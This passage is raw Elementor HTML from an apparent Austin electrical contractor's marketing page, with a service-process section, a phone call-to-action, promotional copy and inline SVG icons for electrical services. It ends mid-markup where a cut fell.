						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-225a4be" data-id="225a4be" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-5893aadd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5893aadd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-bdb4ae9" data-id="bdb4ae9" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-79eadfc0" data-id="79eadfc0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6f8d508 elementor-widget elementor-widget-heading" data-id="6f8d508" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Our Simple Process</h2>				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-cbc2311" data-id="cbc2311" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-681dc6a0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="681dc6a0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3b797c6" data-id="3b797c6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7bd629bc elementor-view-stacked elementor-shape-square elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="7bd629bc" data-element_type="widget" data-widget_type="icon-box.default">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h4 class="elementor-icon-box-title">
						<span  >
							Give us a Call						</span>
					</h4>
				
				
			</div>
			
		</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-449062dc" data-id="449062dc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-691b90cf elementor-view-stacked elementor-shape-square elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="691b90cf" data-element_type="widget" data-widget_type="icon-box.default">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-far-comments" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M532 386.2c27.5-27.1 44-61.1 44-98.2 0-80-76.5-146.1-176.2-157.9C368.3 72.5 294.3 32 208 32 93.1 32 0 103.6 0 192c0 37 16.5 71 44 98.2-15.3 30.7-37.3 54.5-37.7 54.9-6.3 6.7-8.1 16.5-4.4 25 3.6 8.5 12 14 21.2 14 53.5 0 96.7-20.2 125.2-38.8 9.2 2.1 18.7 3.7 28.4 4.9C208.1 407.6 281.8 448 368 448c20.8 0 40.8-2.4 59.8-6.8C456.3 459.7 499.4 480 553 480c9.2 0 17.5-5.5 21.2-14 3.6-8.5 1.9-18.3-4.4-25-.4-.3-22.5-24.1-37.8-54.8zm-392.8-92.3L122.1 305c-14.1 9.1-28.5 16.3-43.1 21.4 2.7-4.7 5.4-9.7 8-14.8l15.5-31.1L77.7 256C64.2 242.6 48 220.7 48 192c0-60.7 73.3-112 160-112s160 51.3 160 112-73.3 112-160 112c-16.5 0-33-1.9-49-5.6l-19.8-4.5zM498.3 352l-24.7 24.4 15.5 31.1c2.6 5.1 5.3 10.1 8 14.8-14.6-5.1-29-12.3-43.1-21.4l-17.1-11.1-19.9 4.6c-16 3.7-32.5 5.6-49 5.6-54 0-102.2-20.1-131.3-49.7C338 339.5 416 272.9 416 192c0-3.4-.4-6.7-.7-10C479.7 196.5 528 238.8 528 288c0 28.7-16.2 50.6-29.7 64z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h4 class="elementor-icon-box-title">
						<span  >
							Initial Consultation and Assessment						</span>
					</h4>
				
				
			</div>
			
		</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-519af043" data-id="519af043" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34b0a76e elementor-view-stacked elementor-shape-square elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="34b0a76e" data-element_type="widget" data-widget_type="icon-box.default">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-clipboard-list" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M336 64h-80c0-35.3-28.7-64-64-64s-64 28.7-64 64H48C21.5 64 0 85.5 0 112v352c0 26.5 21.5 48 48 48h288c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zM96 424c-13.3 0-24-10.7-24-24s10.7-24 24-24 24 10.7 24 24-10.7 24-24 24zm0-96c-13.3 0-24-10.7-24-24s10.7-24 24-24 24 10.7 24 24-10.7 24-24 24zm0-96c-13.3 0-24-10.7-24-24s10.7-24 24-24 24 10.7 24 24-10.7 24-24 24zm96-192c13.3 0 24 10.7 24 24s-10.7 24-24 24-24-10.7-24-24 10.7-24 24-24zm128 368c0 4.4-3.6 8-8 8H168c-4.4 0-8-3.6-8-8v-16c0-4.4 3.6-8 8-8h144c4.4 0 8 3.6 8 8v16zm0-96c0 4.4-3.6 8-8 8H168c-4.4 0-8-3.6-8-8v-16c0-4.4 3.6-8 8-8h144c4.4 0 8 3.6 8 8v16zm0-96c0 4.4-3.6 8-8 8H168c-4.4 0-8-3.6-8-8v-16c0-4.4 3.6-8 8-8h144c4.4 0 8 3.6 8 8v16z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h4 class="elementor-icon-box-title">
						<span  >
							Customized Electrical Plan						</span>
					</h4>
				
				
			</div>
			
		</div>
						</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5ebf9bba elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5ebf9bba" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-142af30f" data-id="142af30f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b0c8163 elementor-view-stacked elementor-shape-square elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="3b0c8163" data-element_type="widget" data-widget_type="icon-box.default">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-far-file" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M369.9 97.9L286 14C277 5 264.8-.1 252.1-.1H48C21.5 0 0 21.5 0 48v416c0 26.5 21.5 48 48 48h288c26.5 0 48-21.5 48-48V131.9c0-12.7-5.1-25-14.1-34zM332.1 128H256V51.9l76.1 76.1zM48 464V48h160v104c0 13.3 10.7 24 24 24h104v288H48z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h4 class="elementor-icon-box-title">
						<span  >
							Transparent Quote						</span>
					</h4>
				
				
			</div>
			
		</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-135bf5ac" data-id="135bf5ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-68819d2f elementor-view-stacked elementor-shape-square elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="68819d2f" data-element_type="widget" data-widget_type="icon-box.default">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-far-calendar-alt" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M148 288h-40c-6.6 0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12zm108-12v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm96 0v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm-96 96v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm-96 0v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm192 0v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm96-260v352c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V112c0-26.5 21.5-48 48-48h48V12c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v52h128V12c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v52h48c26.5 0 48 21.5 48 48zm-48 346V160H48v298c0 3.3 2.7 6 6 6h340c3.3 0 6-2.7 6-6z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h4 class="elementor-icon-box-title">
						<span  >
							Scheduling and Execution						</span>
					</h4>
				
				
			</div>
			
		</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3d7b0401" data-id="3d7b0401" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-385cbd97 elementor-view-stacked elementor-shape-square elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="385cbd97" data-element_type="widget" data-widget_type="icon-box.default">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-far-check-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 48c110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200-110.532 0-200-89.451-200-200 0-110.532 89.451-200 200-200m140.204 130.267l-22.536-22.718c-4.667-4.705-12.265-4.736-16.97-.068L215.346 303.697l-59.792-60.277c-4.667-4.705-12.265-4.736-16.97-.069l-22.719 22.536c-4.705 4.667-4.736 12.265-.068 16.971l90.781 91.516c4.667 4.705 12.265 4.736 16.97.068l172.589-171.204c4.704-4.668 4.734-12.266.067-16.971z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h4 class="elementor-icon-box-title">
						<span  >
							Final Inspection and Customer Approval						</span>
					</h4>
				
				
			</div>
			
		</div>
						</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-208c29cb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="208c29cb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5a4579e4" data-id="5a4579e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-25607369 elementor-align-center elementor-widget elementor-widget-button" data-id="25607369" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-md" href="tel:+1-855-941-6391" data-wpel-link="internal">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Call Us Now for Your Free Quote or Same Day Service: 855-941-6391</span>
					</span>
					</a>
								</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-36307a91 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="36307a91" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-77a82b" data-id="77a82b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-220fd973 elementor-widget elementor-widget-text-editor" data-id="220fd973" data-element_type="widget" data-widget_type="text-editor.default">
									<h2>Top Austin Electrical Contractor Services</h2><p>We don’t just offer services. We solve problems. We power homes. We support businesses. We make sure your world keeps running.</p><p>Our <strong>Austin electricians</strong> bring years — no, decades — of experience to every job. Residential or commercial? Doesn’t matter. We handle both. With care. With precision. With pride.</p><p>We install systems. We repair them. We maintain them. Whether it’s a minor fix or a major overhaul, we’ve got the tools and the talent to get it done right.</p><p>Need dedicated circuits for your shop? We’ll wire it. New outlets for your home office? Done. Emergency power solutions? We’re there before you know it.</p><p>Every project starts with a free estimate. No guesswork. No hidden fees. Just clarity from the very beginning. That’s how we build trust. That’s how we earn five-star reviews.</p>								</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-725ff2a6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="725ff2a6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6fd6a3e8" data-id="6fd6a3e8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-69232f53 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="69232f53" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-253aac41" data-id="253aac41" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-57d1ef07" data-id="57d1ef07" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-16a2328b elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-invisible elementor-widget elementor-widget-icon-list" data-id="16a2328b" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-person-booth" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M192 496c0 8.8 7.2 16 16 16h32c8.8 0 16-7.2 16-16V320h-64v176zm32-272h-50.9l-45.2-45.3C115.8 166.6 99.7 160 82.7 160H64c-17.1 0-33.2 6.7-45.3 18.8C6.7 190.9 0 207 0 224.1L.2 320 0 480c0 17.7 14.3 32 31.9 32 17.6 0 32-14.3 32-32l.1-100.7c.9.5 1.6 1.3 2.5 1.7l29.1 43v56c0 17.7 14.3 32 32 32s32-14.3 32-32v-56.5c0-9.9-2.3-19.8-6.7-28.6l-41.2-61.3V253l20.9 20.9c9.1 9.1 21.1 14.1 33.9 14.1H224c17.7 0 32-14.3 32-32s-14.3-32-32-32zM64 128c26.5 0 48-21.5 48-48S90.5 32 64 32 16 53.5 16 80s21.5 48 48 48zm224-96l31.5 223.1-30.9 154.6c-4.3 21.6 13 38.3 31.4 38.3 15.2 0 28-9.1 32.3-30.4.9 16.9 14.6 30.4 31.7 30.4 17.7 0 32-14.3 32-32 0 17.7 14.3 32 32 32s32-14.3 32-32V0H288v32zm-96 0v160h64V0h-32c-17.7 0-32 14.3-32 32zM544 0h-32v496c0 8.8 7.2 16 16 16h32c8.8 0 16-7.2 16-16V32c0-17.7-14.3-32-32-32z"></path></svg>						</span>
										<span class="elementor-icon-list-text">What we offer ?</span>
									</li>
						</ul>
						</div>
				<div class="elementor-element elementor-element-fc422ed elementor-widget elementor-widget-heading" data-id="fc422ed" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Expert Electrical Contractor Services in Austin - Emergency Electrical Contractor Services Travis County</h2>				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7e2743a4" data-id="7e2743a4" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7c8218a0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7c8218a0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-703c6638" data-id="703c6638" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1a9cf435 elementor-view-stacked elementor-shape-square elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="1a9cf435" data-element_type="widget" data-widget_type="icon-box.default">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 485.1 485.1" style="enable-background:new 0 0 485.1 485.1;" xml:space="preserve"><g>	<g>		<path d="M439.2,192.2H389V40.4C389,18.1,370.9,0,348.6,0s-40.4,18.1-40.4,40.4v151.9H177V40.4C177,18.1,158.9,0,136.6,0   S96.2,18.1,96.2,40.4v151.9H46c-14.5,0-26.2,11.8-26.2,26.2v37.6c0,14.5,11.8,26.2,26.2,26.2h11.2v140.1   c0,34.6,28.1,62.7,62.7,62.7h245.3c34.6,0,62.7-28.1,62.7-62.7V282.2h11.2c14.5,0,26.2-11.8,26.2-26.2v-37.5   C465.4,204,453.6,192.2,439.2,192.2z M348.6,26.2c7.8,0,14.2,6.4,14.2,14.2v151.9h-28.4V40.4h0C334.4,32.6,340.8,26.2,348.6,26.2z    M122.4,40.4c0-7.8,6.4-14.2,14.2-14.2s14.2,6.4,14.2,14.2v151.9h-28.4V40.4z M401.8,422.3h-0.1c0,20.1-16.4,36.5-36.5,36.5H120   c-20.1,0-36.5-16.4-36.5-36.5v-35.6h17.6c7.2,0,13.1-5.9,13.1-13.1s-5.9-13.1-13.1-13.1H83.5v-26.2h43.8c7.2,0,13.1-5.9,13.1-13.1   s-5.9-13.1-13.1-13.1H83.5v-25.8h318.3V422.3z M439.1,256.1H46V256v-37.5h393.1V256.1z"></path>	</g></g><g>	<g>		<path d="M242.6,317.3c-29.4,0-53.2,23.8-53.2,53.2s23.9,53.2,53.2,53.2s53.2-23.8,53.2-53.2S272,317.3,242.6,317.3z M242.6,397.6   c-14.8,0-27-12.2-27-27.1c0-14.8,12.1-26.9,27-26.9c14.9,0,26.9,12.1,26.9,27C269.5,385.5,257.4,397.6,242.6,397.6z"></path>	</g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h4 class="elementor-icon-box-title">
						<span  >
							Electrical Installations						</span>
					</h4>
				
				
			</div>
			
		</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-36964825" data-id="36964825" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ae2953a elementor-view-stacked elementor-shape-square elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="1ae2953a" data-element_type="widget" data-widget_type="icon-box.default">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 489.994 489.994" style="enable-background:new 0 0 489.994 489.994;" xml:space="preserve"><g>	<g>		<g>			<path d="M290.934,412.427h-99.53c-4.228,0-7.657,3.428-7.657,7.657c0,4.228,3.428,7.657,7.657,7.657h99.53    c4.228,0,7.656-3.428,7.656-7.657C298.591,415.855,295.162,412.427,290.934,412.427z"></path>			<path d="M290.934,443.553h-99.53c-4.228,0-7.657,3.428-7.657,7.657s3.428,7.657,7.657,7.657h99.53    c4.228,0,7.656-3.428,7.656-7.657S295.162,443.553,290.934,443.553z"></path>			<path d="M264.452,474.68h-46.69c-4.228,0-7.657,3.428-7.657,7.657s3.428,7.657,7.657,7.657h46.69    c4.228,0,7.657-3.428,7.657-7.657S268.68,474.68,264.452,474.68z"></path>			<path d="M244.998,0C161.396,0,93.381,68.015,93.381,151.617c0,30.768,9.238,60.154,26.715,84.981    c15.911,22.602,37.844,40.412,63.652,51.758v38.474h-7.656c-4.228,0-7.657,3.428-7.657,7.657v54.471    c0,4.228,3.428,7.657,7.657,7.657h130.154c4.228,0,7.657-3.428,7.657-7.657v-54.471c0-4.228-3.428-7.657-7.657-7.657h-7.656    v-38.151c27.869-10.395,51.572-27.583,68.792-49.96c19.123-24.85,29.232-54.969,29.232-87.101    C396.614,68.015,328.599,0,244.998,0z M298.59,381.3H183.749v-39.158H298.59V381.3z M355.247,229.379    c-16.427,21.346-39.51,37.476-66.752,46.642c-3.199,1.076-5.21,4.059-5.21,7.256h-0.007v43.552h-15.311V191.404    c0-4.228-3.428-7.657-7.657-7.657c-4.228,0-7.657,3.428-7.657,7.657V326.83h-22.968V191.404c0-4.228-3.428-7.657-7.656-7.657    c-4.228,0-7.657,3.428-7.657,7.657V326.83h-15.311v-43.552h-0.004c-0.001-3.034-1.813-5.906-4.801-7.105    c-25.142-10.089-46.457-26.822-61.639-48.389c-15.651-22.234-23.923-48.571-23.923-76.166    c0-75.159,61.145-136.303,136.303-136.303s136.304,61.143,136.304,136.302C381.301,180.341,372.293,207.23,355.247,229.379z"></path>			<path d="M254.16,45.938c0-4.228-3.428-7.657-7.657-7.657c-37.718,0-73.09,20.189-92.314,52.687    c-2.153,3.639-0.948,8.335,2.691,10.487c1.223,0.724,2.565,1.069,3.891,1.069c2.618,0,5.168-1.343,6.596-3.76    c16.482-27.862,46.806-45.17,79.136-45.17C250.732,53.594,254.16,50.166,254.16,45.938z"></path>			<path d="M151.397,115.045c-4.108-0.968-8.239,1.576-9.211,5.691c-1.903,8.057-2.869,16.378-2.869,24.731    c0,4.228,3.428,7.657,7.657,7.657c4.228,0,7.657-3.428,7.657-7.657c0-7.169,0.826-14.304,2.458-21.211    C158.061,120.142,155.513,116.017,151.397,115.045z"></path>			<path d="M274.655,147.709c-1.436-1.436-3.383-2.243-5.413-2.243c-2.03,0-3.978,0.807-5.413,2.243l-8.622,8.622l-8.622-8.622    c-1.436-1.436-3.383-2.243-5.413-2.243c-2.03,0-3.978,0.807-5.413,2.243l-8.623,8.622l-8.623-8.622    c-1.436-1.436-3.383-2.243-5.413-2.243c-2.03,0-3.978,0.807-5.413,2.243l-14.036,14.037c-2.99,2.99-2.99,7.838,0,10.827    c2.991,2.991,7.838,2.991,10.827,0l8.622-8.623l8.622,8.623c1.436,1.436,3.383,2.243,5.413,2.243c2.03,0,3.978-0.807,5.413-2.243    l8.624-8.623l8.622,8.623c1.436,1.436,3.383,2.243,5.413,2.243c2.03,0,3.978-0.807,5.413-2.243l8.622-8.623l8.624,8.623    c1.494,1.495,3.454,2.243,5.413,2.243s3.919-0.748,5.413-2.243c2.99-2.99,2.99-7.837,0-10.827L274.655,147.709z"></path>		</g>	</g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h4 class="elementor-icon-box-title">
						<span  >
							Light Installations						</span>
					</h4>
				
				
			</div>
			
		</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7ab170ac" data-id="7ab170ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-623e1f0b elementor-view-stacked elementor-shape-square elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="623e1f0b" data-element_type="widget" data-widget_type="icon-box.default">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><polygon style="fill:#288FD9;" points="512,39.45 357.59,39.45 336.656,194.62 357.59,348.27 512,348.27 "></polygon><rect x="203.183" y="39.45" style="fill:#8BCBF1;" width="154.414" height="308.817"></rect><path style="fill:#F7C02D;" d="M357.59,101.398l-20.934,98.647l20.934,86.276c51.065,0,92.461-41.397,92.461-92.461 C450.052,142.794,408.656,101.398,357.59,101.398z"></path><path style="fill:#FBE27B;" d="M265.128,193.859c0,51.065,41.397,92.461,92.461,92.461V101.398 C306.525,101.398,265.128,142.794,265.128,193.859z"></path><rect x="307.74" y="165.741" style="fill:#C1C1C1;" width="31.376" height="56.245"></rect><rect x="376.057" y="165.741" style="fill:#9B9B9B;" width="31.376" height="56.245"></rect><rect x="13.025" y="125.443" style="fill:#C1C1C1;" width="31.376" height="69.185"></rect><g>	<rect x="67.735" y="125.443" style="fill:#9B9B9B;" width="31.376" height="69.185"></rect>	<path style="fill:#9B9B9B;" d="M512,472.55H124.57c-46.422,0-84.19-37.767-84.19-84.189V261.423h31.376v126.938  c0,29.121,23.692,52.813,52.814,52.813H512V472.55z"></path></g><path style="fill:#DFDFDF;" d="M56.069,184.152l-20.934,50.255l20.934,58.419h15.796c22.242,0,40.273-18.031,40.273-40.273v-68.399 H56.069V184.152z"></path><path style="fill:#F1F1F1;" d="M0,184.152v68.399c0,22.243,18.031,40.273,40.273,40.273h15.796V184.152H0z"></path><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h4 class="elementor-icon-box-title">
						<span  >
							Electrical Switches						</span>
					</h4>
				
				
			</div>
			
		</div>
						</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3cc10f4c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3cc10f4c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7ad605f3" data-id="7ad605f3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-212f1bd1 elementor-view-stacked elementor-shape-square elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="212f1bd1" data-element_type="widget" data-widget_type="icon-box.default">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><rect x="89.6" y="64" style="fill:#A9D0D3;" width="204.8" height="153.6"></rect><path style="fill:#A0BF7C;" d="M201.242,406.801c-32.597,0-49.818-14.805-58.522-27.23c-13.167-18.807-17.826-47.206-12.476-75.981 l2.773-14.908l14.225,5.231c9.199,3.388,21.137,4.599,33.766,5.871c32.666,3.328,69.615,7.083,74.368,49.937 c1.092,9.779,0.034,18.935-3.132,27.204l-5.717,14.908l2.62,1.783l-22.716,8.806C218.957,405.325,210.475,406.801,201.242,406.801z  M178.756,342.281c12.075,15.095,24.96,22.554,37.436,29.773c1.758,1.015,3.447,1.988,5.069,2.961 c-1.604-0.956-3.277-1.946-5.035-2.961C204.297,365.167,190.839,357.385,178.756,342.281z"></path><path style="fill:#BDC4D0;" d="M38.4,499.2V12.8h307.2v486.4H38.4z M134.989,286.003c-9.822,26.982-10.325,67.78,7.714,93.559 c8.704,12.425,25.924,27.238,58.53,27.238c11.708,0,22.187-2.5,31.155-7.424l11.529-6.332l-0.572-1.015l4.369-6.537 c6.622-9.899,9.207-21.939,7.671-35.78c-4.429-39.799-33.596-45.79-74.3-49.903C160.913,297.762,143.539,295.987,134.989,286.003z  M102.4,64c-7.057,0-12.8,5.743-12.8,12.8v128c0,7.057,5.743,12.8,12.8,12.8h179.2c7.057,0,12.8-5.743,12.8-12.8v-128 c0-7.057-5.743-12.8-12.8-12.8H102.4z"></path><g>	<path style="fill:#573A32;" 